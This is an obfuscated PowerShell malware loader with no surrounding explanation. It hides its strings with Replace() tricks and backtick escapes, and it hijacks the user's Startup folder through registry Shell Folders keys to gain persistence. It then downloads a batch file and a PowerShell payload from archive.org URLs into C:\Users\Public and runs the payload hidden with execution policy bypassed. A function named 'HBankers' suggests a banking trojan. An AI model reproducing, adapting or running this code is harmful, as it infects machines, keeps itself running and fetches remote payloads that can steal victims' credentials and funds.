 [system.io.directory]::CreateDirectory("C@@$%#@$%#@$%#@$%#@$%#$@%#@$%#@$%#Run".Replace("@@$%#@$%#@$%#@$%#@$%#$@%#@$%#@$%#",":\Users\Public\"))
start-sleep -s 5
Set-ItemProperty -Path "HK*************************".Replace("*************************","CU:\Software\Microsoft\Windows\CurrentVersion\Expl") -Name "Run" -Value
"C:\&&&&&&&&&&&&&un".Replace("&&&&&&&&&&&&&","Users\Public\R");
Set-ItemProperty -Path "HKCU:\Soft<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<lders".Replace("<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<","ware\Microsoft\Windows\CurrentVersion\Explorer\Shell Fo") -Name
"Run" -Value "C:\Us>>>>>>>>>>>>un".Replace(">>>>>>>>>>>>","ers\Public\R");
start-sleep -s 5
Function HBankers
{
$p = 'C:\Us<<<<<<<<<<<>>>>>>>>>>>>>>>n\'.Replace("<<<<<<<<<<<>>>>>>>>>>>>>>>","ers\Public\Ru")
$ps1 = 'C^^^^^^^^^^^^^^^^^^blic\'.Replace("^^^^^^^^^^^^^^^^^^",":\Users\Pu")
start-sleep -s 5
if((New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`F`i`l`e"('https://ia801503.us.archive.org/18/items/cmd_20210302/CMD.TXT', $p + 'Run.BAT')){
}
start-sleep -s 5
if((New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`F`i`l`e"('https://ia801508.us.archive.org/11/items/server_20210419_0848/Server.txt', $ps1 + 'Microsoft.ps1')){
}
start-sleep -s 7
powershell -windo 1 -noexit -exec bypass -file "C:\Users\Public\Microsoft.ps1"
}
IEX HBankers